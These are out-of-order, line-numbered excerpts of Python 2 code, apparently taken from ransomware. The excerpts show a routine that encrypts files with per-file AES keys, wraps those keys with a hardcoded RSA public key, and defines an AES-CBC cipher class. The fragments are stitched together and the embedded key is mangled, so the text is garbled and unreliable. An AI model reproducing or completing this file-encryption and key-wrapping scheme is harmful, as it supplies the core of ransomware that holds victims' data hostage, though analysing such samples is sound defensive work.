 254 aeskeys_b64patchs = start_encryption(files)
255 print str(aeskeys_b64patchs)
256 cipher = assymetric()
257 cipher.key = RSA.importKey(RSAPUBLICKEY)
258 enc_aeskeys_b64patchs = []
259 for _ in aeskeys_b64patchs:
260 aes = _[0]
261 b64patch = _[1]
262 enc_aes = cipher.encrypt(aes)
263 enc_aeskeys_b64patchs.append((base64.b64encode(enc_aes), b64patch))
264
265 aeskeys_b64patchs = None
266 del aeskeys_b64patchs
22 RSAPUBLICKEY =
23 '-----BEGIN PUBLIC KEY-----\'
24 'nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAxs'
25 'rmHL62pp3BI7XLA6n7\n8EIhZ1YiKI2hKnMtxKlbj5kd2dH6UxyyeA
26 'baYPJjdMHR\nt1aBvYM+36M0oWXtPINHIxW387FQMi1fors36LyukC
27 'n42\n0Avlu87BFLyMBoQuLekWa2kCokieQisYYEfiOL0JCGMmTxnG5
28 'kOy0C55yyWDxHuNNHq0IRNiWoXJIgMf/i8wVlxAlQXkao4Zd91ar7q
29 '06WbWmyr1VSTd88zyQa1jsFgNWX4QSozX7NEGO93fOBD1UjzCoGP5\
30 '-----END PUBLIC KEY-----,'
91 class AESCipher(object):
92
93 def __init__(self, key):
94 self.bs = 32
95 self.key = hashlib.sha256(key).digest()
96
97 def encrypt(self, raw):
98 raw = self._pad(raw)
99 iv = Random.new().read(AES.block_size)
100 cipher = AES.new(self.key, AES.MODE_CBC, iv)
101 return base64.b64encode(iv + cipher.encrypt(raw))
102
103 def decrypt(self, enc, decryption_key=None):
104 enc = base64.b64decode(enc)
105 iv = enc[:AES.block_size]
106 if decryption_key:
107 self.key = hashlib.sha256(decryption_key).digest()
108 cipher = AES.new(self.key, AES.MODE_CBC, iv)
109 return self._unpad(cipher.decrypt(enc[AES.block_size:]))
110
111 def _pad(self, s):
112 return s + (self.bs - len(s) % self.bs) * chr(self.bs - len(s) % self.bs)
113
114 @staticmethod
115 def _unpad(s):
116 return s[:-ord(s[len(s) - 1:])]